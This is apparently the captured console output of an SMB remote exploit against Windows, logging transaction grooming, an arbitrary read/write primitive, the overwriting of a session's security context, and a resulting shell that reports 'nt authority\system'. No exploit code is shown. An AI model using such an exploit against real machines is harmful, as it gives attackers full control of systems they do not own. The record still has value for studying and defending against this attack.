 CONNECTION: 0xffffce84b60327d0
SESSION: 0xffffb885a4a63850
FLINK: 0xffffb885a5467098
InParam: 0xffffb885a546116c
MID: 0x2e03
[+] success controlling groom transaction
[*] modify trans1 struct for arbitrary read/write
[*] make this SMB session to be SYSTEM
[*] overwriting session security context
[*] have fun with the system smb session!
[!] Dropping a semi-interactive shell (remember to escape special chars with ^)
[!] Executing interactive programs will hang shell!
C:\Windows\system32>whoami
nt authority\system